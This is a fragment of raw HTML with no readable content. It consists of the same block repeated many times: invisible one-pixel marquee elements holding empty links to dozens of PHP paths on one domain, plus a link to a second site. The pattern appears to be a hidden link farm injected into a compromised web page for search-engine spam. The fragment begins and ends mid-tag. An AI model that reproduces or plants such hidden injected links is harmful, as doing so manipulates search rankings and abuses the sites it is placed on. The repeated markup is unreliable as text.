href="http://shen24.com/static/csw/index.php"></a><a href="http://shen24.com/static/csw/news.php"></a><a href="http://shen24.com/static/csw/data.php"></a><a href="http://shen24.com/static/csw/conn.php"></a><a href="http://shen24.com/static/csw/file.php"></a><a href="http://shen24.com/static/csw/m.php"></a><a href="http://shen24.com/static/csw/new.php"></a><a href="http://shen24.com/static/csw/api.php"></a><a href="http://shen24.com/static/csw/plus.php"></a><a href="http://shen24.com/static/csw/mysql.php"></a><a href="http://shen24.com/static/get/index.php"></a><a href="http://shen24.com/static/get/news.php"></a><a href="http://shen24.com/static/get/data.php"></a><a href="http://shen24.com/static/get/conn.php"></a><a href="http://shen24.com/static/get/file.php"></a><a href="http://shen24.com/static/get/m.php"></a><a href="http://shen24.com/static/get/new.php"></a><a href="http://shen24.com/static/get/api.php"></a><a href="http://shen24.com/static/get/plus.php"></a><a href="http://shen24.com/static/get/mysql.php"></a><a href="http://shen24.com/static/news/index.php"></a><a href="http://shen24.com/static/news/news.php"></a><a href="http://shen24.com/static/news/data.php"></a><a href="http://shen24.com/static/news/conn.php"></a><a href="http://shen24.com/static/news/file.php"></a><a href="http://shen24.com/static/news/m.php"></a><a href="http://shen24.com/static/news/new.php"></a><a href="http://shen24.com/static/news/api.php"></a><a href="http://shen24.com/static/news/plus.php"></a><a href="http://shen24.com/static/news/mysql.php"></a><a href="http://shen24.com/static/qew/index.php"></a><a href="http://shen24.com/static/qew/news.php"></a><a href="http://shen24.com/static/qew/data.php"></a><a href="http://shen24.com/static/qew/conn.php"></a><a href="http://shen24.com/static/qew/file.php"></a><a href="http://shen24.com/static/qew/m.php"></a><a href="http://shen24.com/static/qew/new.php"></a><a href="http://shen24.com/static/qew/api.php"></a><a href="http://shen24.com/static/qew/plus.php"></a><a href="http://shen24.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://shen24.com/static/11/index.php"></a><a href="http://shen24.com/static/11/news.php"></a><a href="http://shen24.com/static/11/data.php"></a><a href="http://shen24.com/static/11/conn.php"></a><a href="http://shen24.com/static/11/file.php"></a><a href="http://shen24.com/static/11/m.php"></a><a href="http://shen24.com/static/11/new.php"></a><a href="http://shen24.com/static/11/api.php"></a><a href="http://shen24.com/static/11/plus.php"></a><a href="http://shen24.com/static/11/mysql.php"></a><a href="http://shen24.com/static/a/index.php"></a><a href="http://shen24.com/static/a/news.php"></a><a href="http://shen24.com/static/a/data.php"></a><a href="http://shen24.com/static/a/conn.php"></a><a href="http://shen24.com/static/a/file.php"></a><a href="http://shen24.com/static/a/m.php"></a><a href="http://shen24.com/static/a/new.php"></a><a href="http://shen24.com/static/a/api.php"></a><a href="http://shen24.com/static/a/plus.php"></a><a href="http://shen24.com/static/a/mysql.php"></a><a href="http://shen24.com/static/afe/index.php"></a><a href="http://shen24.com/static/afe/news.php"></a><a href="http://shen24.com/static/afe/data.php"></a><a href="http://shen24.com/static/afe/conn.php"></a><a href="http://shen24.com/static/afe/file.php"></a><a href="http://shen24.com/static/afe/m.php"></a><a href="http://shen24.com/static/afe/new.php"></a><a href="http://shen24.com/static/afe/api.php"></a><a href="http://shen24.com/static/afe/plus.php"></a><a href="http://shen24.com/static/afe/mysql.php"></a><a href="http://shen24.com/static/app/index.php"></a><a href="http://shen24.com/static/app/news.php"></a><a href="http://shen24.com/static/app/data.php"></a><a href="http://shen24.com/static/app/conn.php"></a><a href="http://shen24.com/static/app/file.php"></a><a href="http://shen24.com/static/app/m.php"></a><a href="http://shen24.com/static/app/new.php"></a><a href="http://shen24.com/static/app/api.php"></a><a href="http://shen24.com/static/app/plus.php"></a><a href="http://shen24.com/static/app/mysql.php"></a><a href="http://shen24.com/static/bhr/index.php"></a><a href="http://shen24.com/static/bhr/news.php"></a><a href="http://shen24.com/static/bhr/data.php"></a><a href="http://shen24.com/static/bhr/conn.php"></a><a href="http://shen24.com/static/bhr/file.php"></a><a href="http://shen24.com/static/bhr/m.php"></a><a href="http://shen24.com/static/bhr/new.php"></a><a href="http://shen24.com/static/bhr/api.php"></a><a href="http://shen24.com/static/bhr/plus.php"></a><a href="http://shen24.com/static/bhr/mysql.php"></a><a href="http://shen24.com/static/config/index.php"></a><a href="http://shen24.com/static/config/news.php"></a><a href="http://shen24.com/static/config/data.php"></a><a href="http://shen24.com/static/config/conn.php"></a><a href="http://shen24.com/static/config/file.php"></a><a href="http://shen24.com/static/config/m.php"></a><a href="http://shen24.com/static/config/new.php"></a><a href="http://shen24.com/static/config/api.php"></a><a href="http://shen24.com/static/config/plus.php"></a><a href="http://shen24.com/static/config/mysql.php"></a><a href="http://shen24.com/static/core/index.php"></a><a href="http://shen24.com/static/core/news.php"></a><a href="http://shen24.com/static/core/data.php"></a><a href="http://shen24.com/static/core/conn.php"></a><a href="http://shen24.com/static/core/file.php"></a><a href="http://shen24.com/static/core/m.php"></a><a href="http://shen24.com/static/core/new.php"></a><a href="http://shen24.com/static/core/api.php"></a><a href="http://shen24.com/static/core/plus.php"></a><a href="http://shen24.com/static/core/mysql.php"></a><a href="http://shen24.com/static/csw/index.php"></a><a href="http://shen24.com/static/csw/news.php"></a><a href="http://shen24.com/static/csw/data.php"></a><a href="http://shen24.com/static/csw/conn.php"></a><a href="http://shen24.com/static/csw/file.php"></a><a href="http://shen24.com/static/csw/m.php"></a><a href="http://shen24.com/static/csw/new.php"></a><a href="http://shen24.com/static/csw/api.php"></a><a href="http://shen24.com/static/csw/plus.php"></a><a href="http://shen24.com/static/csw/mysql.php"></a><a href="http://shen24.com/static/get/index.php"></a><a href="http://shen24.com/static/get/news.php"></a><a href="http://shen24.com/static/get/data.php"></a><a href="http://shen24.com/static/get/conn.php"></a><a href="http://shen24.com/static/get/file.php"></a><a href="http://shen24.com/static/get/m.php"></a><a href="http://shen24.com/static/get/new.php"></a><a href="http://shen24.com/static/get/api.php"></a><a href="http://shen24.com/static/get/plus.php"></a><a href="http://shen24.com/static/get/mysql.php"></a><a href="http://shen24.com/static/news/index.php"></a><a href="http://shen24.com/static/news/news.php"></a><a href="http://shen24.com/static/news/data.php"></a><a href="http://shen24.com/static/news/conn.php"></a><a href="http://shen24.com/static/news/file.php"></a><a href="http://shen24.com/static/news/m.php"></a><a href="http://shen24.com/static/news/new.php"></a><a href="http://shen24.com/static/news/api.php"></a><a href="http://shen24.com/static/news/plus.php"></a><a href="http://shen24.com/static/news/mysql.php"></a><a href="http://shen24.com/static/qew/index.php"></a><a href="http://shen24.com/static/qew/news.php"></a><a href="http://shen24.com/static/qew/data.php"></a><a href="http://shen24.com/static/qew/conn.php"></a><a href="http://shen24.com/static/qew/file.php"></a><a href="http://shen24.com/static/qew/m.php"></a><a href="http://shen24.com/static/qew/new.php"></a><a href="http://shen24.com/static/qew/api.php"></a><a href="http://shen24.com/static/qew/plus.php"></a><a href="http://shen24.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://shen24.com/static/11/index.php"></a><a href="http://shen24.com/static/11/news.php"></a><a href="http://shen24.com/static/11/data.php"></a><a href="http://shen24.com/static/11/conn.php"></a><a href="http://shen24.com/static/11/file.php"></a><a href="http://shen24.com/static/11/m.php"></a><a href="http://shen24.com/static/11/new.php"></a><a href="http://shen24.com/static/11/api.php"></a><a href="http://shen24.com/static/11/plus.php"></a><a href="http://shen24.com/static/11/mysql.php"></a><a href="http://shen24.com/static/a/index.php"></a><a href="http://shen24.com/static/a/news.php"></a><a href="http://shen24.com/static/a/data.php"></a><a href="http://shen24.com/static/a/conn.php"></a><a href="http://shen24.com/static/a/file.php"></a><a href="http://shen24.com/static/a/m.php"></a><a href="http://shen24.com/static/a/new.php"></a><a href="http://shen24.com/static/a/api.php"></a><a href="http://shen24.com/static/a/plus.php"></a><a href="http://shen24.com/static/a/mysql.php"></a><a href="http://shen24.com/static/afe/index.php"></a><a href="http://shen24.com/static/afe/news.php"></a><a href="http://shen24.com/static/afe/data.php"></a><a href="http://shen24.com/static/afe/conn.php"></a><a href="http://shen24.com/static/afe/file.php"></a><a href="http://shen24.com/static/afe/m.php"></a><a href="http://shen24.com/static/afe/new.php"></a><a href="http://shen24.com/static/afe/api.php"></a><a href="http://shen24.com/static/afe/plus.php"></a><a href="http://shen24.com/static/afe/mysql.php"></a><a href="http://shen24.com/static/app/index.php"></a><a href="http://shen24.com/static/app/news.php"></a><a href="http://shen24.com/static/app/data.php"></a><a href="http://shen24.com/static/app/conn.php"></a><a href="http://shen24.com/static/app/file.php"></a><a href="http://shen24.com/static/app/m.php"></a><a href="http://shen24.com/static/app/new.php"></a><a href="http://shen24.com/static/app/api.php"></a><a href="http://shen24.com/static/app/plus.php"></a><a href="http://shen24.com/static/app/mysql.php"></a><a href="http://shen24.com/static/bhr/index.php"></a><a href="http://shen24.com/static/bhr/news.php"></a><a href="http://shen24.com/static/bhr/data.php"></a><a href="http://shen24.com/static/bhr/conn.php"></a><a href="http://shen24.com/static/bhr/file.php"></a><a href="http://shen24.com/static/bhr/m.php"></a><a href="http://shen24.com/static/bhr/new.php"></a><a href="http://shen24.com/static/bhr/api.php"></a><a href="http://shen24.com/static/bhr/plus.php"></a><a href="http://shen24.com/static/bhr/mysql.php"></a><a href="http://shen24.com/static/config/index.php"></a><a href="http://shen24.com/static/config/news.php"></a><a href="http://shen24.com/static/config/data.php"></a><a href="http://shen24.com/static/config/conn.php"></a><a href="http://shen24.com/static/config/file.php"></a><a href="http://shen24.com/static/config/m.php"></a><a href="http://shen24.com/static/config/new.php"></a><a href="http://shen24.com/static/config/api.php"></a><a href="http://shen24.com/static/config/plus.php"></a><a href="http://shen24.com/static/config/mysql.php"></a><a href="http://shen24.com/static/core/index.php"></a><a href="http://shen24.com/static/core/news.php"></a><a href="http://shen24.com/static/core/data.php"></a><a href="http://shen24.com/static/core/conn.php"></a><a href="http://shen24.com/static/core/file.php"></a><a href="http://shen24.com/static/core/m.php"></a><a href="http://shen24.com/static/core/new.php"></a><a href="http://shen24.com/static/core/api.php"></a><a href="http://shen24.com/static/core/plus.php"></a><a href="http://shen24.com/static/core/mysql.php"></a><a href="http://shen24.com/static/csw/index.php"></a><a href="http://shen24.com/static/csw/news.php"></a><a href="http://shen24.com/static/csw/data.php"></a><a href="http://shen24.com/static/csw/conn.php"></a><a href="http://shen24.com/static/csw/file.php"></a><a href="http://shen24.com/static/csw/m.php"></a><a href="http://shen24.com/static/csw/new.php"></a><a href="http://shen24.com/static/csw/api.php"></a><a href="http://shen24.com/static/csw/plus.php"></a><a href="http://shen24.com/static/csw/mysql.php"></a><a href="http://shen24.com/static/get/index.php"></a><a href="http://shen24.com/static/get/news.php"></a><a href="http://shen24.com/static/get/data.php"></a><a href="http://shen24.com/static/get/conn.php"></a><a href="http://shen24.com/static/get/file.php"></a><a href="http://shen24.com/static/get/m.php"></a><a href="http://shen24.com/static/get/new.php"></a><a href="http://shen24.com/static/get/api.php"></a><a href="http://shen24.com/static/get/plus.php"></a><a href="http://shen24.com/static/get/mysql.php"></a><a href="http://shen24.com/static/news/index.php"></a><a href="http://shen24.com/static/news/news.php"></a><a href="http://shen24.com/static/news/data.php"></a><a href="http://shen24.com/static/news/conn.php"></a><a href="http://shen24.com/static/news/file.php"></a><a href="http://shen24.com/static/news/m.php"></a><a href="http://shen24.com/static/news/new.php"></a><a href="http://shen24.com/static/news/api.php"></a><a href="http://shen24.com/static/news/plus.php"></a><a href="http://shen24.com/static/news/mysql.php"></a><a href="http://shen24.com/static/qew/index.php"></a><a href="http://shen24.com/static/qew/news.php"></a><a href="http://shen24.com/static/qew/data.php"></a><a href="http://shen24.com/static/qew/conn.php"></a><a href="http://shen24.com/static/qew/file.php"></a><a href="http://shen24.com/static/qew/m.php"></a><a href="http://shen24.com/static/qew/new.php"></a><a href="http://shen24.com/static/qew/api.php"></a><a href="http://shen24.com/static/qew/plus.php"></a><a href="http://shen24.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://shen24.com/static/11/index.php"></a><a href="http://shen24.com/static/11/news.php"></a><a href="http://shen24.com/static/11/data.php"></a><a href="http://shen24.com/static/11/conn.php"></a><a href="http://shen24.com/static/11/file.php"></a><a href="http://shen24.com/static/11/m.php"></a><a href="http://shen24.com/static/11/new.php"></a><a href="http://shen24.com/static/11/api.php"></a><a href="http://shen24.com/static/11/plus.php"></a><a href="http://shen24.com/static/11/mysql.php"></a><a href="http://shen24.com/static/a/index.php"></a><a href="http://shen24.com/static/a/news.php"></a><a href="http://shen24.com/static/a/data.php"></a><a href="http://shen24.com/static/a/conn.php"></a><a href="http://shen24.com/static/a/file.php"></a><a href="http://shen24.com/static/a/m.php"></a><a href="http://shen24.com/static/a/new.php"></a><a href="http://shen24.com/static/a/api.php"></a><a href="http://shen24.com/static/a/plus.php"></a><a href="http://shen24.com/static/a/mysql.php"></a><a href="http://shen24.com/static/afe/index.php"></a><a href="http://shen24.com/static/afe/news.php"></a><a href="http://shen24.com/static/afe/data.php"></a><a href="http://shen24.com/static/afe/conn.php"></a><a href="http://shen24.com/static/afe/file.php"></a><a href="http://shen24.com/static/afe/m.php"></a><a href="http://shen24.com/static/afe/new.php"></a><a href="http://shen24.com/static/afe/api.php"></a><a href="http://shen24.com/static/afe/plus.php"></a><a href="http://shen24.com/static/afe/mysql.php"></a><a href="http://shen24.com/static/app/index.php"></a><a href="http://shen24.com/static/app/news.php"></a><a href="http://shen24.com/static/app/data.php"></a><a href="http://shen24.com/static/app/conn.php"></a><a href="http://shen24.com/static/app/file.php"></a><a href="http://shen24.com/static/app/m.php"></a><a href="http://shen24.com/static/app/new.php"></a><a href="http://shen24.com/static/app/api.php"></a><a href="http://shen24.com/static/app/plus.php"></a><a href="http://shen24.com/static/app/mysql.php"></a><a href="http://shen24.com/static/bhr/index.php"></a><a href="http://shen24.com/static/bhr/news.php"></a><a href="http://shen24.com/static/bhr/data.php"></a><a href="http://shen24.com/static/bhr/conn.php"></a><a href="http://shen24.com/static/bhr/file.php"></a><a href="http://shen24.com/static/bhr/m.php"></a><a href="http://shen24.com/static/bhr/new.php"></a><a href="http://shen24.com/static/bhr/api.php"></a><a href="http://shen24.com/static/bhr/plus.php"></a><a href="http://shen24.com/static/bhr/mysql.php"></a><a href="http://shen24.com/static/config/index.php"></a><a href="http://shen24.com/static/config/news.php"></a><a href="http://shen24.com/static/config/data.php"></a><a href="http://shen24.com/static/config/conn.php"></a><a href="http://shen24.com/static/config/file.php"></a><a href="http://shen24.com/static/config/m.php"></a><a href="http://shen24.com/static/config/new.php"></a><a href="http://shen24.com/static/config/api.php"></a><a href="http://shen24.com/static/config/plus.php"></a><a href="http://shen24.com/static/config/mysql.php"></a><a href="http://shen24.com/static/core/index.php"></a><a href="http://shen24.com/static/core/news.php"></a><a href="http://shen24.com/static/core/data.php"></a><a href="http://shen24.com/static/core/conn.php"></a><a href="http://shen24.com/static/core/file.php"></a><a href="http://shen24.com/static/core/m.php"></a><a href="http://shen24.com/static/core/new.php"></a><a href="http://shen24.com/static/core/api.php"></a><a href="http://shen24.com/static/core/plus.php"></a><a href="http://shen24.com/static/core/mysql.php"></a><a href="http://shen24.com/static/csw/index.php"></a><a href="http://shen24.com/static/csw/news.php"></a><a href="http://shen24.com/static/csw/data.php"></a><a href="http://shen24.com/static/csw/conn.php"></a><a href="http://shen24.com/static/csw/file.php"></a><a href="http://shen24.com/static/csw/m.php"></a><a href="http://shen24.com/static/csw/new.php"></a><a href="http://shen24.com/static/csw/api.php"></a><a href="http://shen24.com/static/csw/plus.php"></a><a href="http://shen24.com/static/csw/mysql.php"></a><a href="http://shen24.com/static/get/index.php"></a><a href="http://shen24.com/static/get/news.php"></a><a href="http://shen24.com/static/get/data.php"></a><a href="http://shen24.com/static/get/conn.php"></a><a href="http://shen24.com/static/get/file.php"></a><a href="http://shen24.com/static/get/m.php"></a><a href="http://shen24.com/static/get/new.php"></a><a href="http://shen24.com/static/get/api.php"></a><a href="http://shen24.com/static/get/plus.php"></a><a href="http://shen24.com/static/get/mysql.php"></a><a href="http://shen24.com/static/news/index.php"></a><a href="http://shen24.com/static/news/news.php"></a><a href="http://shen24.com/static/news/data.php"></a><a href="http://shen24.com/static/news/conn.php"></a><a href="http://shen24.com/static/news/file.php"></a><a href="http://shen24.com/static/news/m.php"></a><a href="http://shen24.com/static/news/new.php"></a><a href="http://shen24.com/static/news/api.php"></a><a href="http://shen24.com/static/news/plus.php"></a><a href="http://shen24.com/static/news/mysql.php"></a><a href="http://shen24.com/static/qew/index.php"></a><a href="http://shen24.com/static/qew/news.php"></a><a href="http://shen24.com/static/qew/data.php"></a><a href="http://shen24.com/static/qew/conn.php"></a><a href="http://shen24.com/static/qew/file.php"></a><a href="http://shen24.com/static/qew/m.php"></a><a href="http://shen24.com/static/qew/new.php"></a><a href="http://shen24.com/static/qew/api.php"></a><a href="http://shen24.com/static/qew/plus.php"></a><a href="http://shen24.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://shen24.com/static/11/index.php"></a><a href="http://shen24.com/static/11/news.php"></a><a href="http://shen24.com/static/11/data.php"></a><a href="http://shen24.com/static/11/conn.php"></a><a href="http://shen24.com/static/11/file.php"></a><a href="http://shen24.com/static/11/m.php"></a><a href="http://shen24.com/static/11/new.php"></a><a href="http://shen24.com/static/11/api.php"></a><a href="http://shen24.com/static/11/plus.php"></a><a href="http://shen24.com/static/11/mysql.php"></a><a href="http://shen24.com/static/a/index.php"></a><a href="http://shen24.com/static/a/news.php"></a><a href="http://shen24.com/static/a/data.php"></a><a href="http://shen24.com/static/a/conn.php"></a><a href="http://shen24.com/static/a/file.php"></a><a href="http://shen24.com/static/a/m.php"></a><a href="http://shen24.com/static/a/new.php"></a><a href="http://shen24.com/static/a/api.php"></a><a href="http://shen24.com/static/a/plus.php"></a><a href="http://shen24.com/static/a/mysql.php"></a><a href="http://shen24.com/static/afe/index.php"></a><a href="http://shen24.com/static/afe/news.php"></a><a href="http://shen24.com/static/afe/data.php"></a><a href="http://shen24.com/static/afe/conn.php"></a><a href="http://shen24.com/static/afe/file.php"></a><a href="http://shen24.com/static/afe/m.php"></a><a href="http://shen24.com/static/afe/new.php"></a><a href="http://shen24.com/static/afe/api.php"></a><a href="http://shen24.com/static/afe/plus.php"></a><a href="http://shen24.com/static/afe/mysql.php"></a><a href="http://shen24.com/static/app/index.php"></a><a href="http://shen24.com/static/app/news.php"></a><a href="http://shen24.com/static/app/data.php"></a><a href="http://shen24.com/static/app/conn.php"></a><a href="http://shen24.com/static/app/file.php"></a><a href="http://shen24.com/static/app/m.php"></a><a href="http://shen24.com/static/app/new.php"></a><a href="http://shen24.com/static/app/api.php"></a><a href="http://shen24.com/static/app/plus.php"></a><a href="http://shen24.com/static/app/mysql.php"></a><a href="http://shen24.com/static/bhr/index.php"></a><a href="http://shen24.com/static/bhr/news.php"></a><a href="http://shen24.com/static/bhr/data.php"></a><a href="http://shen24.com/static/bhr/conn.php"></a><a href="http://shen24.com/static/bhr/file.php"></a><a href="http://shen24.com/static/bhr/m.php"></a><a href="http://shen24.com/static/bhr/new.php"></a><a href="http://shen24.com/static/bhr/api.php"></a><a href="http://shen24.com/static/bhr/plus.php"></a><a href="http://shen24.com/static/bhr/mysql.php"></a><a href="http://shen24.com/static/config/index.php"></a><a href="http://shen24.com/static/config/news.php"></a><a href="http://shen24.com/static/config/data.php"></a><a href="http://shen24.com/static/config/conn.php"></a><a href="http://shen24.com/static/config/file.php"></a><a href="http://shen24.com/static/config/m.php"></a><a href="http://shen24.com/static/config/new.php"></a><a href="http://shen24.com/static/config/api.php"></a><a href="http://shen24.com/static/config/plus.php"></a><a href="http://shen24.com/static/config/mysql.php"></a><a href="http://shen24.com/static/core/index.php"></a><a href="http://shen24.com/static/core/news.php"></a><a href="http://shen24.com/static/core/data.php"></a><a href="http://shen24.com/static/core/conn.php"></a><a href="http://shen24.com/static/core/file.php"></a><a href="http://shen24.com/static/core/m.php"></a><a href="http://shen24.com/static/core/new.php"></a><a href="http://shen24.com/static/core/api.php"></a><a href="http://shen24.com/static/core/plus.php"></a><a href="http://shen24.com/static/core/mysql.php"></a><a href="http://shen24.com/static/csw/index.php"></a><a href="http://shen24.com/static/csw/news.php"></a><a href="http://shen24.com/static/csw/data.php"></a><a href="http://shen24.com/static/csw/conn.php"></a><a href="http://shen24.com/static/csw/file.php"></a><a href="http://shen24.com/static/csw/m.php"></a><a href="http://shen24.com/static/csw/new.php"></a><a href="http://shen24.com/static/csw/api.php"></a><a href="http://shen24.com/static/csw/plus.php"></a><a href="http://shen24.com/static/csw/mysql.php"></a><a href="http://shen24.com/static/get/index.php"></a><a href="http://shen24.com/static/get/news.php"></a><a href="http://shen24.com/static/get/data.php"></a><a href="http://shen24.com/static/get/conn.php"></a><a href="http://shen24.com/static/get/file.php"></a><a href="http://shen24.com/static/get/m.php"></a><a href="http://shen24.com/static/get/new.php"></a><a href="http://shen24.com/static/get/api.php"></a><a href="http://shen24.com/static/get/plus.php"></a><a href="http://shen24.com/static/get/mysql.php"></a><a href="http://shen24.com/static/news/index.php"></a><a href="http://shen24.com/static/news/news.php"></a><a href="http://shen24.com/static/news/data.php"></a><a href="http://shen24.com/static/news/conn.php"></a><a href="http://shen24.com/static/news/file.php"></a><a href="http://shen24.com/static/news/m.php"></a><a href="http://shen24.com/static/news/new.php"></a><a href="http://shen24.com/static/news/api.php"></a><a href="http://shen24.com/static/news/plus.php"></a><a href="http://shen24.com/static/news/mysql.php"></a><a href="http://shen24.com/static/qew/index.php"></a><a href="http://shen24.com/static/qew/news.php"></a><a href="http://shen24.com/static/qew/data.php"></a><a href="http://shen24.com/static/qew/conn.php"></a><a href="http://shen24.com/static/qew/file.php"></a><a href="http://shen24.com/static/qew/m.php"></a><a href="http://shen24.com/static/qew/new.php"></a><a href="http://shen24.com/static/qew/api.php"></a><a href="http://shen24.com/static/qew/plus.php"></a><a href="http://shen24.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://shen24.com/static/11/index.php"></a><a href="http://shen24.com/static/11/news.php"></a><a href="http://shen24.com/static/11/data.php"></a><a href="http://shen24.com/static/11/conn.php"></a><a href="http://shen24.com/static/11/file.php"></a><a href="http://shen24.com/static/11/m.php"></a><a href="http://shen24.com/static/11/new.php"></a><a href="http://shen24.com/static/11/api.php"></a><a href="http://shen24.com/static/11/plus.php"></a><a href="http://shen24.com/static/11/mysql.php"></a><a href="http://shen24.com/static/a/index.php"></a><a href="http://shen24.com/static/a/news.php"></a><a href="http://shen24.com/static/a/data.php"></a><a href="http://shen24.com/static/a/conn.php"></a><a href="http://shen24.com/static/a/file.php"></a><a href="http://shen24.com/static/a/m.php"></a><a href="http://shen24.com/static/a/new.php"></a><a href="http://shen24.com/static/a/api.php"></a><a href="http://shen24.com/static/a/plus.php"></a><a href="http://shen24.com/static/a/mysql.php"></a><a href="http://shen24.com/static/afe/index.php"></a><a href="http://shen24.com/static/afe/news.php"></a><a href="http://shen24.com/static/afe/data.php"></a><a href="http://shen24.com/static/afe/conn.php"></a><a href="http://shen24.com/static/afe/file.php"></a><a href="http://shen24.com/static/afe/m.php"></a><a href="http://shen24.com/static/afe/new.php"></a><a href="http://shen24.com/static/afe/api.php"></a><a href="http://shen24.com/static/afe/plus.php"></a><a href="http://shen24.com/static/afe/mysql.php"></a><a href="http://shen24.com/static/app/index.php"></a><a href="http://shen24.com/static/app/news.php"></a><a href="http://shen24.com/static/app/data.php"></a><a href="http://shen24.com/static/app/conn.php"></a><a href="http://shen24.com/static/app/file.php"></a><a href="http://shen24.com/static/app/m.php"></a><a href="http://shen24.com/static/app/new.php"></a><a href="http://shen24.com/static/app/api.php"></a><a href="http://shen24.com/static/app/plus.php"></a><a href="http://shen24.com/static/app/mysql.php"></a><a href="http://shen24.com/static/bhr/index.php"></a><a href="http://shen24.com/static/bhr/news.php"></a><a href="http://shen24.com/static/bhr/data.php"></a><a href="http://shen24.com/static/bhr/conn.php"></a><a href="http://shen24.com/static/bhr/file.php"></a><a href="http://shen24.com/static/bhr/m.php"></a><a href="http://shen24.com/static/bhr/new.php"></a><a href="http://shen24.com/static/bhr/api.php"></a><a href="http://shen24.com/static/bhr/plus.php"></a><a href="http://shen24.com/static/bhr/mysql.php"></a><a href="http://shen24.com/static/config/index.php"></a><a href="http://shen24.com/static/config/news.php"></a><a href="http://shen24.com/static/config/data.php"></a><a href="http://shen24.com/static/config/conn.php"></a><a href="http://shen24.com/static/config/file.php"></a><a href="http://shen24.com/static/config/m.php"></a><a href="http://shen24.com/static/config/new.php"></a><a href="http://shen24.com/static/config/api.php"></a><a href="http://shen24.com/static/config/plus.php"></a><a href="http://shen24.com/static/config/mysql.php"></a><a href="http://shen24.com/static/core/index.php"></a><a href="http://shen24.com/static/core/news.php"></a><a href="http://shen24.com/static/core/data.php"></a><a href="http://shen24.com/static/core/conn.php"></a><a href="http://shen24.com/static/core/file.php"></a><a href="http://shen24.com/static/core/m.php"></a><a href="http://shen24.com/static/core/new.php"></a><a href="http://shen24.com/static/core/api.php"></a><a href="http://shen24.com/static/core/plus.php"></a><a href="http://shen24.com/static/core/mysql.php"></a><a href="http://shen24.com/static/csw/index.php"></a><a href="http://shen24.com/static/csw/news.php"></a><a href="http://shen24.com/static/csw/data.php"></a><a href="http://shen24.com/static/csw/conn.php"></a><a href="http://shen24.com/static/csw/file.php"></a><a href="http://shen24.com/static/csw/m.php"></a><a href="http://shen24.com/static/csw/new.php"></a><a href="http://shen24.com/static/csw/api.php"></a><a href="http://shen24.com/static/csw/plus.php"></a><a href="http://shen24.com/static/csw/mysql.php"></a><a href="http://shen24.com/static/get/index.php"></a><a href="http://shen24.com/static/get/news.php"></a><a href="http://shen24.com/static/get/data.php"></a><a href="http://shen24.com/static/get/conn.php"></a><a href="http://shen24.com/static/get/file.php"></a><a href="http://shen24.com/static/get/m.php"></a><a href="http://shen24.com/static/get/new.php"></a><a href="http://shen24.com/static/get/api.php"></a><a href="http://shen24.com/static/get/plus.php"></a><a href="http://shen24.com/static/get/mysql.php"></a><a href="http://shen24.com/static/news/index.php"></a><a href="http://shen24.com/static/news/news.php"></a><a href="http://shen24.com/static/news/data.php"></a><a href="http://shen24.com/static/news/conn.php"></a><a href="http://shen24.com/static/news/file.php"></a><a href="http://shen24.com/static/news/m.php"></a><a href="http://shen24.com/static/news/new.php"></a><a href="http://shen24.com/static/news/api.php"></a><a href="http://shen24.com/static/news/plus.php"></a><a href="http://shen24.com/static/news/mysql.php"></a><a href="http://shen24.com/static/qew/index.php"></a><a href="http://shen24.com/static/qew/news.php"></a><a href="http://shen24.com/static/qew/data.php"></a><a href="http://shen24.com/static/qew/conn.php"></a><a href="http://shen24.com/static/qew/file.php"></a><a href="http://shen24.com/static/qew/m.php"></a><a href="http://shen24.com/static/qew/new.php"></a><a href="http://shen24.com/static/qew/api.php"></a><a href="http://shen24.com/static/qew/plus.php"></a><a href="http://shen24.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://shen24.com/static/11/index.php"></a><a href="http://shen24.com/static/11/news.php"></a><a href="http://shen24.com/static/11/data.php"></a><a href="http://shen24.com/static/11/conn.php"></a><a href="http://shen24.com/static/11/file.php"></a><a href="http://shen24.com/static/11/m.php"></a><a href="http://shen24.com/static/11/new.php"></a><a href="http://shen24.com/static/11/api.php"></a><a href="http://shen24.com/static/11/plus.php"></a><a href="http://shen24.com/static/11/mysql.php"></a><a href="http://shen24.com/static/a/index.php"></a><a href="http://shen24.com/static/a/news.php"></a><a href="http://shen24.com/static/a/data.php"></a><a href="http://shen24.com/static/a/conn.php"></a><a href="http://shen24.com/static/a/file.php"></a><a href="http://shen24.com/static/a/m.php"></a><a href="http://shen24.com/static/a/new.php"></a><a href="http://shen24.com/static/a/api.php"></a><a href="http://shen24.com/static/a/plus.php"></a><a href="http://shen24.com/static/a/mysql.php"></a><a href="http://shen24.com/static/afe/index.php"></a><a href="http://shen24.com/static/afe/news.php"></a><a href="http://shen24.com/static/afe/data.php"></a><a href="http://shen24.com/static/afe/conn.php"></a><a href="http://shen24.com/static/afe/file.php"></a><a href="http://shen24.com/static/afe/m.php"></a><a href="http://shen24.com/static/afe/new.php"></a><a href="http://shen24.com/static/afe/api.php"></a><a href="http://shen24.com/static/afe/plus.php"></a><a href="http://shen24.com/static/afe/mysql.php"></a><a href="http://shen24.com/static/app/index.php"></a><a href="http://shen24.com/static/app/news.php"></a><a href="http://shen24.com/static/app/data.php"></a><a href="http://shen24.com/static/app/conn.php"></a><a href="http://shen24.com/static/app/file.php"></a><a href="http://shen24.com/static/app/m.php"></a><a href="http://shen24.com/static/app/new.php"></a><a href="http://shen24.com/static/app/api.php"></a><a href="http://shen24.com/static/app/plus.php"></a><a href="http://shen24.com/static/app/mysql.php"></a><a href="http://shen24.com/static/bhr/index.php"></a><a href="http://shen24.com/static/bhr/news.php"></a><a href="http://shen24.com/static/bhr/data.php"></a><a href="http://shen24.com/static/bhr/conn.php"></a><a href="http://shen24.com/static/bhr/file.php"></a><a href="http://shen24.com/static/bhr/m.php"></a><a href="http://shen24.com/static/bhr/new.php"></a><a href="http://shen24.com/static/bhr/api.php"></a><a 